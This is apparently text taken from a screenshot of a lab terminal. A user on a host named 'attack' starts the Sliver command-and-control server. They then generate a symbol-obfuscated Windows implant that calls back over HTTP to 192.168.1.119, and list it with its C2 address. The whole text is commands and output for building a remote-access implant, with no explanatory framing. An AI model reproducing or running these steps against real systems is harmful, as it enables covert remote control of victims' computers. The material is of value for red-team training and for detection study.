 File Machine View Input Devices Help
user@attack:~$ sudo su
[sudo] password for user:
root@attack:/home/user# cd /opt/sliver
root@attack:/opt/sliver# sliver-server
Sliver  Copyright (C) 2022  Bishop Fox
This program comes with ABSOLUTELY NO WARRANTY; for details type 'licenses'.
This is free software, and you are welcome to redistribute it
under certain conditions; type 'licenses' for details.
Unpacking assets ...
SLIVER
All hackers gain renown
[*] Server v1.5.34 - d2a6fa8cd6cc029818dd8d9e4a039bdea8071ca2
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > generate --http 192.168.1.119 --save /opt/sliver
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 1m21s
[*] Implant saved to /opt/sliver/TENDER_MACADAMIA.exe
[server] sliver > implants
Name Implant Type Template OS/Arch Format Command & Control Debug
================== ============== ========== =============== ============ =========================== =======
TENDER_MACADAMIA session sliver windows/amd64 EXECUTABLE [1] https://192.168.1.119 false
[server] sliver > _